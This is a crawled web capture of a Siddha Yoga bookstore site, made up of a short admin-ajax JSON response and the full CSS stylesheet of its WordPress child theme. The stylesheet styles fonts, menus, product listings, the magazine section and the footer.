request_url: https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php
body_size: 40
content:
{"cookie":0,"html":"","time":1768775183}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26
body_size: 12205
content:
/*
Theme Name: Porto Child
Theme URI: http://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: http://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/


@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-M96-Medium.eot');src: url('fonts/Didot-HTF-M96-Medium.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-M96-Medium.woff2') format('woff2'),	url('fonts/Didot-HTF-M96-Medium.woff') format('woff'),	url('fonts/Didot-HTF-M96-Medium.ttf') format('truetype'),	url('fonts/Didot-HTF-M96-Medium.otf') format('opentype'),	url('fonts/Didot-HTF-M96-Medium.svg#Didot-HTF-M96-Medium') format('svg');font-weight: 500;font-style: normal;font-stretch: normal;unicode-range: U+0020-02DC;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-B06-Bold-Ital.eot');src: url('fonts/Didot-HTF-B06-Bold-Ital.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff2') format('woff2'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff') format('woff'),	url('fonts/Didot-HTF-B06-Bold-Ital.ttf') format('truetype'),	url('fonts/Didot-HTF-B06-Bold-Ital.otf') format('opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.svg#Didot-HTF-B06-Bold-Ital') format('svg');font-weight: 700;font-style: italic;font-stretch: normal;unicode-range: U+0020-02DC;}

@font-face {
    font-family:'Didot';
    src: url('fonts/Didot Italic.eot');
 src: url('fonts/Didot Italic.eot?#iefix') format('embedded-opentype'),
  url('fonts/Didot Italic.woff2') format('woff2'),
  url('fonts/Didot Italic.woff') format('woff'),
  url('fonts/Didot Italic.ttf') format('truetype'),
  url('fonts/Didot Italic.otf') format('opentype'),
  url('fonts/Didot Italic.svg#Didot Italic') format('svg');
    font-weight: 400;
    font-style: italic;
    font-stretch: normal;
    unicode-range: U+0-10FFFF;
}

h1{font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;}
h2{font-family: 'Didot';font-weight: 400;text-transform: none;font-size: 36px;color: #585d62;}

a:hover {text-decoration: none !important;}


/* font family */
.text-bold { font-weight: bold; }


/* sidebar  content */
.main-content, .left-sidebar, .right-sidebar { padding-top: 0; }

/* header */
.switcher-wrap .mega-menu .popup { border: 1px solid #ccc !important; }
.switcher-wrap img { position: relative; top: -2px; margin-right: 3px; }


#header .logo{max-width:100% !important;}
#header .searchform button { width: 46px; padding: 0; }
#header .header-contact { border-right:solid 1px #dde0e2;padding-right:35px;margin-right:18px;line-height:22px; }
#header .header-contact i { margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important; }
#header .header-contact span { margin-top:-2px!important;display:inline-block;font-size:11px;text-align:left;letter-spacing:0;color:#787d7f!important }
#header .header-contact span b { font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;color:#606669!important }
#header .mobile-toggle { font-size: 20px; padding: 7px 10px; }
#header .header-top .welcome-msg { line-height: 32px; }
#header .header-top .currency-switcher>li.menu-item>a, #header .header-top .view-switcher>li.menu-item>a, #header .header-top .top-links>li.menu-item>a { line-height: 22px; text-transform: capitalize;font-weight: normal;padding:0;}
#header .top-links a:not(.nolink):hover{text-decoration:none;}
#header .header-top{font-size: 14px;}
#header ul#menu-header-menu > li:first-child a { padding: 12px 16px 12px 0 !important;}
#header ul#menu-top-navigation li.narrow a:after {content: "|";margin: 0 10px;}
#header #mini-cart.minicart-inline{margin:3px 0 3px 0px;font-size: 14px;padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-head{padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-items{font-weight: normal;}
#header #mini-cart.minicart-inline .minicart-icon2, #mini-cart.minicart-inline .minicart-icon3 {margin-right: 5px;font-weight: normal;font-size: 14px;}

#main-menu{z-index:1000;}


/* Header Search */
#header .header-main .header-left, #header .header-main .header-right{padding:20px 0;}
#header .header-main .wc_ps_sidebar_container{margin: 0 !important;max-width: 255px;float: right;}
.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{color: #d8d3d0 !important;font-size: 16px !important;}
.predictive_results {width: 253px !important;}
/*li.ac_odd:nth-child(even) .ajax_search_content {background: #f6eeeb !important;}*/
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_name{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_price{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .ac_over .rs_price{color:#000 !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_description{color:#666666 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .result_row{margin-top: 10px;margin-bottom: 10px;}

#mini-cart.minicart-style1 .cart-popup{box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -webkit-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -moz-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2);border: 1px solid #FFF;}


.sticky-header #main-menu .mega-menu { background: none; }
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a {padding-bottom:12px}
.mega-menu.show-arrow > li.has-sub > a:after {content:"\f107"}
.mega-menu .narrow .popup li.menu-item-has-children > a:before{content:"\f105"}
.mega-menu.show-arrow > li.has-sub > a:before {content:"";border:7px solid transparent; z-index: 9999;bottom: -14px;border-top-color:#947b52;position:absolute;left:50%;margin-left:-8px;margin-top:-14px;visibility:hidden;opacity:0;transition:all .1s}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a:before {opacity:1;visibility:visible}
#main-menu .mega-menu .popup li.menu-item a { text-transform: capitalize; }
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{background-color: transparent;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a {margin: 0;padding: 3px 0 3px 18px !important;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:before{font-size: 18px;content: "\00BB";padding-right: 5px;}
.narrow ul.sub-menu li a:before {font-size: 18px;content: "\00BB";padding-right: 5px;}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover { background: none;}
#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding:6px 15px;}
#header.sticky-header ul#menu-header-menu > li:first-child a { padding: 6px 15px 6px 0 !important;}
#header.sticky-header .main-menu-wrap .menu-left {display: none;}

#header .site-link:hover, #header .email-link:hover{color:#947b52;}

.menu-custom-block a {padding-right: 0 !important;}



.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after { content: '\e81c'; font-family: 'porto'; }
.mega-menu > li.menu-item { margin-right: 0; }
.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 { border-bottom: none; padding-left: 15px; padding-right: 15px; }
.mega-menu .narrow .popup ul.sub-menu { padding-left: 0; padding-right: 0; }
.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-right: 0; }

/*.mega-menu .wide .popup > .inner > ul.sub-menu { display: -webkit-flex; display: -ms-flexbox; display: flex; }*/
.mega-menu .wide .popup > .inner { padding: 10px 10px 15px 10px; }
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-top: 15px; }

.mega-menu>li.menu-item { margin-right: 2px; }

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-left: 10px; padding-right: 10px; }

/* main */
.post-item.style-4 .thumb-info{padding:10px}
.thumb-info-caption-text h2{color:#2b2b2d;font-size:18px;line-height:22px;font-weight:400;margin-top:10px!important}
.thumb-info-caption-text a{text-decoration:none!important}
.thumb-info-side-image .thumb-info-side-image-wrapper{margin-right:30px!important}
.thumb-info-side-image{border:none!important}
.thumb-info-caption-text .post-excerpt{line-height:24px;padding-right:30px;color:#687176}
.thumb-info-caption-text .read-more.read-more-block{margin-left:18px;font-family:'Oswald';text-transform:uppercase;font-size:12px;letter-spacing:.05em;color:#fff;background-color:#2b2b2d;padding:9px 16px;border-radius:2px;display:table;margin-top:20px!important;line-height:17px;font-weight:300}
.thumb-info-caption-text .read-more.read-more-block i{display:none}
.thumb-info-caption-text .post-meta{position:absolute;top:17px;left:17px;background-color:#08c;text-align:center;font-family:'Oswald';color:#fff;font-weight:400;padding:10px 8px 8px;font-size:16px!important;width:45px;letter-spacing:.05em;font-weight:400;text-transform: uppercase;}
.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text { padding: 0; }
.thumb-info > a { pointer-events: none }

.owl-carousel.nav-inside-center .owl-dots { right: auto; left: 50%; transform: translateX(-50%); -webkit-transform: translateX(-50%); }
.owl-carousel .owl-dots .owl-dot span { width :11px; height: 3px; margin: 5px; background: #a0a09f; }
.owl-carousel .owl-dots .owl-dot.active span { background-color: #2b2b2d; }
.owl-carousel .owl-next,.owl-carousel .owl-prev{ color:#3a3a3a !important; background: transparent !important; text-shadow: none !important; }
.main-content .owl-carousel .owl-nav { margin-top: -23px; }
.home .owl-carousel .owl-nav .owl-next:before{content:"\e828"!important}
.home .owl-carousel .owl-nav .owl-prev:before{content:"\e829"!important}
.owl-carousel.show-nav-title .owl-nav .owl-prev { left: -96px;width: 41px !important;height: 41px;border-radius: 35px;background: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-next {width: 41px !important;height: 41px !important;border-radius: 35px;background-color: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover, .owl-carousel.show-nav-title .owl-nav .owl-next:hover{background:#898684 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover:before, .owl-carousel.show-nav-title .owl-nav .owl-next:hover:before{color:#FFF !important;}
.owl-carousel .owl-nav .owl-next:before{color:#333333;}

/* shop */

.star-rating span:before, .single-product .woocommerce-product-rating .star-rating span:before { color: #ea5034 !important; }
.single-product .product_title{color:#947b52;letter-spacing: 1px;font-family: Verdana, Geneva, sans-serif !important;margin-bottom: 20px;font-weight: normal;}
.product-image { border: none; }
.gridlist-toggle {display: none;}
#mini-cart.minicart-arrow-alt .cart-head::after { right:9px;color:#606669 }
.product-image .inner { border: none; }
.widget ul.product_list_widget li .product-details .amount { font-family: 'Oswald'; font-weight: 400; letter-spacing: 0.005em; }
.products-slider.owl-carousel .product { margin-bottom: 25px; margin-top: 10px; }
.products-slider.owl-carousel .owl-item:hover { z-index: 2; }

ul.products li.product-col h3 { padding-left: 0px; padding-right: 20px;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more { background: #f4f4f4; }
ul.products li.product .add-links .add_to_cart_button:hover, ul.products li.product .add-links .add_to_cart_read_more:hover, .add_to_cart_button:focus, .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus { background: #947b52 !important; border-color: #947b52 !important;color:#fff7ea !important;}
ul.products li.product:hover .add_to_cart_button, ul.products li.product:hover .add_to_cart_read_more{ background: #947b52 !important; border-color: #947b52 !important;color:#fff !important;}
ul.products.grid li.product-col .rating-wrap{margin: 0 auto !important;padding: 0 !important;display: inline-block !important;float: right;width: 60%;}

ul.products.grid .product-image{text-align: center;}
ul.products.grid .product-inner {text-align: left;}
ul.products.grid .product-inner .rating-wrap, ul.products.grid .product-inner .price{padding: 0 15px;}
ul.products.grid .product-inner .add-links-wrap{padding: 0 15px;clear: both;}
.archive-products .star-rating{height: 20px;line-height: 20px;font-size: 15px;}

.sidebar .product-categories li.cat-item.cat-item-244 {display: none;}
.sidebar .product-categories li > a{font-size: 12px !important;}
.gift-cards-list td.label label {color: #333;font-size: 18px;padding: 15px 0;margin: 0;}
.gift-cards_form .single_variation_wrap .yith-wcwl-add-to-wishlist {display: none !important;}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .quickview, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span { border: none; background-color: #947b52; color: #fff !important; }
.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .add_to_cart_read_more, .add-links .add_to_cart_button,
.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span,
.add-links .quickview { height: 30px; line-height: 28px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; }
.add-links .add_to_cart_button { padding: 0 1.2em; color: #fff; }
.add-links .add_to_cart_button:before { display: none; }
ul.products li.product-col:hover .add-links .add_to_cart_button { padding: 0 .7143em; }
ul.products li.product-col:hover .add-links .add_to_cart_button:before { display: inline-block; }

ul.list li.product-col h3 { padding-left: 0; padding-right: 0; }
.product-image .labels .onhot, .product-image .labels .onsale { border-radius: 12px; padding-left: 0.8em; padding-right: 0.8em; }

.products-slider.owl-carousel .owl-stage-outer { padding-left: 5px; padding-right: 5px; margin-left: -5px; margin-right: -5px; }

.related .owl-carousel .owl-dots .owl-dot span { border: 2px solid rgba(0,0,0,0.2); background: none; margin: 5px 3px; position: relative; }
.related .owl-carousel .owl-dots .owl-dot:hover span,
.related .owl-carousel .owl-dots .owl-dot.active span { border-color: #05131c; }
.related .owl-carousel .owl-dots .owl-dot:hover span:after,
.related .owl-carousel .owl-dots .owl-dot.active span:after { content: ''; position: absolute; left: 3px; bottom: 3px; right: 3px; top: 3px; border-radius: 10px; background: #05131c; }

.related.products li.product .product-inner {border: 1px solid #e6e5e5;background: #fff;}
.related.products li.product .product-inner h3 {padding: 0 15px !important;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
.related.products li.product .product-inner span.price{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap .add-links {margin-bottom: 15px;}

/* footer */
.scroll-top{right:5px;z-index:99;}
html #topcontrol{background: #947b52;margin: 0 auto;}
html #topcontrol:hover {color: #fff7ea;}
html #topcontrol i{margin: 30px auto !important;}
#footer{font-size:15px;}
#footer .footer-main{text-align:center;}
#footer .widget .widget_wysija { max-width: none; }
#footer form { opacity: 1; }
#footer .vc_icon_element-icon{font-size:19px!important;line-height:16px!important}
#footer .widget_wysija_cont { max-width: 400px; }
#footer .widget_wysija_cont p label { display: none; }
#footer .widget_wysija_cont .wysija-paragraph { width: auto; }
#footer .widget_wysija .wysija-input{width:100%;max-width:350px;height:48px;color:#686865;font-size:14px;border-radius:30px 0 0 30px;box-shadow:none;padding-left:25px}
#footer .widget_wysija_cont .wysija-submit{width:120px;height:48px;text-transform:uppercase;font-size:14px;border-radius:0 30px 30px 0}
#footer .widget > div > ul li, #footer .widget > ul li{line-height:15px;padding: 8px 0 8px 8px !important;}

#footer .footer-bottom{padding:0}
#footer .footer-bottom .container{padding:10px 15px}
#footer .footer-bottom .container .footer-left{padding:12px 8px 10px 0}
#footer .footer-bottom .container .footer-center{padding:12px 0 8px}
#footer .footer-bottom .container .footer-center img{display:inline-block}
#footer .widget p{margin-top:0;margin-bottom:17px;line-height:18px}
#footer .widget .custom-line-height-20 p{line-height:20px}
#footer aside#text-10 p {color: #777;}

#footer .widget h3.newsletter-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: uppercase;font-size: 38px !important;line-height: 48px !important;margin: 0 auto;color: #7d7c7b;max-width: 450px;}
#footer .mc4wp-form-fields input.form-email {width: 260px;padding: 10px !important;border: 1px solid #ccc;margin-right: 7px;background: #fff;line-height: 40px;height: 40px;border-radius: 5px; vertical-align:top;}
#footer .mc4wp-form-fields input.form-submit {width: 170px;background: #ddd !important;border: 1px solid #ddd !important;text-transform: uppercase;border-radius: 5px;height: 40px;color:#333 !important;}
#footer .mc4wp-form-fields input.form-email::-webkit-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email::-moz-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-ms-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-moz-placeholder {color: #b6a8a6;}

.footer-main .widget_nav_menu{margin-bottom: 5px !important;margin-top: 20px !important;}
.footer-main .widget_nav_menu ul li a{ font-size:10px !important; color:#545454 !important;}
.footer-bottom .footer-center {font-size: 10px;}
.footer-main .widget_nav_menu ul li a:hover, .footer-main .widget_nav_menu ul li a:focus{color:#212529 !important;}
.footer-main #text-10{ margin-bottom:0px !important;}
.footer-main #text-10 .textwidget { max-width:800px; margin:0 auto !important; line-height:26px !important;}
.footer-main #text-10 p{margin-bottom:0 !important;line-height:16px !important;font-size:10px !important; color:#545454 !important;}

#footer .mc4wp-form-fields input.form-submit:hover{background: #947b52 !important;color: #fff7ea !important;}
#footer .mc4wp-alert.mc4wp-success {border: 2px solid green;max-width: 670px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert.mc4wp-error {border: 2px solid #f00;max-width: 640px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert p{margin-bottom: 0 !important;}

.tnp-subscription{max-width:100%;}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit]{display:inline;}

#footer .menu-footer-menu-container ul {border:none !important;}
#footer .menu-footer-menu-container ul li {display: inline-block;border:none !important;}
#footer .menu-footer-menu-container ul li:first-child{padding:8px 0;}
#footer .menu-footer-menu-container ul li:before {display:none !important;}
#footer .menu-footer-menu-container ul li:after {content: "|";padding-left: 10px;font-size: 11px;}
#footer .menu-footer-menu-container ul li:last-child:after {display:none;}


.widget{margin-bottom:15px;margin-top:15px}
.widget.contact-info li:last-child{margin-bottom:0!important}
html #topcontrol { width: 40px; height: 40px; right: 15px; border-radius: 5px 5px 0 0; }

/* rtl */
.rtl #topcontrol { left: 15px; }
.rtl #mini-cart.minicart-arrow-alt .cart-head::after { left: 9px; right: auto; }
.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before,
.rtl .mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-left: 0; margin-right: auto; }
.rtl .mega-menu>li.menu-item { margin-left: 2px; }
.rtl #header .header-contact { padding-left: 35px; padding-right: 0; margin-right: 0; margin-left: 18px; border-right: none; border-left: 1px solid #dde0e2; }
.rtl #header .header-top .top-links > li.menu-item:last-child > a { padding-left: 0; }
.rtl .thumb-info-caption-text .post-meta { left: auto; right: 17px; }
.rtl .thumb-info-caption-text .post-excerpt { padding-left: 30px; padding-right: auto; }
.rtl .thumb-info-side-image .thumb-info-side-image-wrapper { margin-left: 30px !important; margin-right: 0 !important; }
.rtl.home .owl-carousel .owl-nav .owl-prev:before { content: "\e828" !important; }
.rtl.home .owl-carousel .owl-nav .owl-next:before { content: "\e829" !important; }

.rtl .mega-menu .wide .popup > .inner { padding: 10px 20px 10px 10px; }
.rtl .thumb-info-caption-text .read-more.read-more-block { margin-right: 18px; margin-left: 0; }

.rtl #footer .widget_wysija .wysija-input { border-radius: 0 30px 30px 0; }
.rtl #footer .widget_wysija_cont .wysija-submit { border-radius: 30px 0 0 30px; }
.rtl #footer .footer-bottom .container .footer-left { padding: 12px 10px 0 8px; }
.rtl #footer .footer-bottom .container .footer-center { text-align: left; }


/* Home Custom */

.page-top .page-title-section {margin-bottom: 30px;}
.page-top h1.page-title {font-size: 42px !important; line-height: normal !important; min-height: inherit;}
.page .footer-wrapper, .archive .footer-wrapper, .single .footer-wrapper, .error404 .footer-wrapper, .blog .footer-wrapper{border-top: 1px solid #7d7c7b;}
.home .footer-wrapper{border-top:0;}

/* Slider */
.tp-parallax-wrap.rev_row_wrap.container {left: 0 !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{vertical-align: middle !important;}
h1.slider-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;line-height: 80px !important;margin-bottom: 10px !important;}

a.slider-btn-link {background: #fcfcfc;padding: 8px 12px !important;font-size: 13px !important;color: #585d62 !important; font-weight:bold !important; margin-top: 26px !important;display: inline-block;}
a.slider-btn-link:hover {background: #947b52;color: #fff7ea !important;}
.ares.tp-bullets:hover .tp-bullet:hover .tp-bullet-title{visibility: hidden;}

.product-subcat {background: #f6efec;}
.product-subcat h3 {padding: 8px 0 !important;}

.tparrows{visibility: hidden !important; opacity: 0 !important;transition: 1s ease;}
.rev_slider:hover .tparrows{visibility: visible !important; opacity: 1 !important;transition: 1s ease;}

/*
.tp-bgimg.defaultimg{box-shadow: inset 0 0 200px 10px #000;transition: auto 7s;}
.home .banner-container:after{ background:url(images/shadow.png) no-repeat top center; content:""; left:0; right:0; height:57px; margin:0 auto; bottom:0px; position:absolute;}*/
.home .banner-container{padding-bottom: 57px !important;}

/* Product Slider */
.products.products-slider .product-inner{text-align:left;}
.products.products-slider .product-image {background: #f6efec;min-height: 230px !important;text-align:center;}
.products.products-slider .product-image .inner img{max-height: 170px;width: auto;}
.products.products-slider .product-image a{display:inline-block;}
.products.products-slider .rating-wrap {float: right;margin: 0 !important;width: 65%;}
.products.products-slider li.product-col .price { font-size: 15px; color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.products.products-slider .star-rating{height: 20px;line-height: 20px;font-size: 15px;}
.products.products-slider .add-links-wrap {clear: both;}
.products.products-slider .add-links-wrap .add_to_cart_button{font-family:Verdana, sans-serif;font-size: 14px;font-weight: 400;}
.products.products-slider .add-links-wrap .add_to_cart_read_more{font-family: Verdana, sans-serif;font-size: 14px;font-weight: 400;color: #7d7c7b;}
.porto-products.wpb_content_element {margin-bottom: 0;}
.product-img-main {display: table;width: 100%;}
.product-img {height: 230px;display: table-cell;width: 100%;vertical-align: middle; padding:10px;}
ul.products li.product-col .product-loop-title:hover, ul.products li.product-col .product-loop-title:focus, ul.products li.product-col .product-loop-title:hover h3, ul.products li.product-col .product-loop-title:focus h3 {color: #947b52;}
ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_button{padding:0 1.2em;}

.add-links .add_to_cart_button.product_type_simple:before{display:none !important;}
.add-links .add_to_cart_button.product_type_simple:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more {color: #fff;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:before{display:none !important;}
a.viewcart-style-2.button.product_type_simple.ajax_add_to_cart.add_to_cart_read_more:after{font-family: "FontAwesome" !important;content:"\f07a";margin-left: 5px;font-size: 18px;vertical-align: top;}


.yith_magnifier_zoom_magnifier {box-shadow: rgba(0, 0, 0, 0.25) 0px 6px 8px 2px;border: 1px solid rgb(148, 148, 148);margin-left: 2px;}
.yith_magnifier_loading{width:30% !important;left:35% !important;}

/* Product Category */
.home-product-category {padding-top: 20px;padding-bottom: 30px;}
.product-category {text-align: center;min-height: 280px;max-height: 280px;margin-bottom: 30px;display:inline-block;width:100%;}
.product-category h3 {width: 100%;text-transform: none;color: rgb(125, 124, 123);font-size: 16px;line-height: 22px;display: table-cell;vertical-align: middle;margin: 0px;}
.product-category a{display:inline-block;width:100%;}
.product-category a:hover{text-decoration: none !important;}
.product-cat-title { width:100%;padding: 6px 4px; display:block;background:rgba(255,255,255, 0.5); height:40px; display:table;}
.category-img{padding: 0px 10px;height: 240px;display: table-cell;width: 100%;vertical-align: middle;}
.category-img-main{display: table;width: 100%;}
.category-img img {height: auto;max-height: 210px;}

/* Magazine Section */
.magazine-section{ padding:50px 0 16px 0 !important;}
.magazine-section h2 {font-size: 48px;letter-spacing: 3.5px;margin-bottom: 15px;text-transform: uppercase;}
.magazine-section h3 {margin-bottom: 30px;font-family: 'Didot';font-weight: 400;font-size: 24px;color: #7d7c7b;font-style: italic;}
.magazine-section h3 sup {font-style: normal;font-size: 15px;}
.magazine-section p strong {color: #947b52; font-size:14px; }
.magazine-section ul {padding-left: 20px; max-width:452px;}
.magazine-section ul li {font-size: 16px;line-height: 20px;margin-bottom: 18px;}
.magazine-section a.porto-btn-link{width:100%;}
.neeleshwari-img{ margin-top:60px;}
.magazine-section .porto-btn:hover{background: #947b52 !important;color: #fff7ea !important;}
.magazine-section .porto-btn {width:100%;background: #dddddd !important;color: #585d62 !important;text-transform: uppercase;padding: 12px !important;font-size: 14px;font-weight: 600;border-radius:5px;}
.magazine-section .porto-btn-ctn-center{ max-width:452px;}

/* Neeleshwari Magazine Product */

.term-neeleshwari-magazine .shop-loop-before, .term-neeleshwari-magazine .shop-loop-after{display: none !important;}
.term-neeleshwari-magazine .term-description {font-size: 18px;font-weight: 600;position: relative;padding-left: 30px;}
.term-neeleshwari-magazine .term-description:before {content: "\f0a4";display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-family: "FontAwesome" !important;position: absolute;left: 0;top: 2px;}
.term-neeleshwari-magazine .archive-products {margin-top: 30px;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-inner{border-bottom: 1px solid #efefef;padding-bottom: 20px !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image{width: 10% !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col .product-image .product-img{height: auto;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .description,
.term-neeleshwari-magazine .archive-products ul.products li.product-col .add-links-wrap{padding-left: 12% !important;margin-top: 0 !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col span.price {display: none !important;}
.term-neeleshwari-magazine .archive-products ul.products li.product-col a.product-loop-title h3 {padding: 0 !important;}


.term-neeleshwari-magazine .archive-products ul.products li.product-col:hover .product-inner{box-shadow: none;}

/* Inner Pages */

.wpb_text_column.wpb_content_element table {margin-bottom: 25px;}
.wpb_text_column.wpb_content_element tr th, .wpb_text_column.wpb_content_element tr td {text-align: center;}

li.product, li.product-category{line-height:0;}
.woocommerce-ordering select {width: 180px;}
.archive-products .product-image {background: #f6efec;}
.archive-products .product-image .inner img{max-height: 170px;width: auto;}
.archive-products .product-img a {display: inline-block;}
.archive-products .product-loop-title {display: inline-block; margin-bottom: 10px;width: 100%;}
.archive-products span.price {font-size: 15px !important;color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.archive-products .add-links-wrap .add_to_cart_button {font-family: Verdana, sans-serif !important;font-size: 14px;font-weight: 400;}
.archive-products ul.products li.product-col .product-inner { background: #fff; }
.archive-products ul.products li.product-col:hover .product-inner { box-shadow: 0 5px 35px 0px rgba(0, 0, 0, 0.1); }
.archive-products ul.products li.product-col h3{margin: 0;width: 100%;color: #585d62 !important;font-size: 18px;line-height: 22px;display: table-cell;vertical-align: middle; padding:0px 15px !important;}
.archive-products ul.products li.product-category h3{color: rgb(125, 124, 123) !important;font-size: 16px;line-height: 22px;}
/*.archive-products ul.products li.product-category h3:hover {color: #A6312B !important;}*/
.archive-products ul.products li.product-col{ margin-bottom:30px; min-height:inherit !important; max-height:inherit !important;}
.archive-products .products { margin: 0 -15px !important;}
.archive-products .products .product-category{ padding:0 15px !important;}

.product-categories li a:hover, .product-categories li.current-cat > .count, .product-categories li.current-cat-parent > .count{color: #846d49 !important;}


/*  Single Product  */
.product-summary-wrap .summary-before .product-thumbnails{margin-right: 15px;width: 100px !important;}
.single-product .product-summary-wrap .description p, .woocommerce-tabs .tab-content p{line-height: 22px;}
.single-product .product-summary-wrap .price { font-weight: 400; color: #A6312B;text-decoration: none !important;}
